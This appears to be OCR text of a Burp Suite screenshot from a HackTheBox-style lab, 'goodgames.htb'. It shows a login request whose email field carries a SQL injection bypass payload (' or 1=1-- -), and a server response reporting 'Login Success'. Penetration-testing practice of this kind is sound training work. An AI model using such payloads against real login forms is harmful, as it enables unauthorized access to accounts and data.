 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: http://goodgames.htb ?
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13
14 email=test@test.com' or 1=1-- -&password=adasd
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Nov 2022 17:35:29 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
7 Content-Length: 9285
8 Connection: close
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | Login Success
</title>
19
INSPECTOR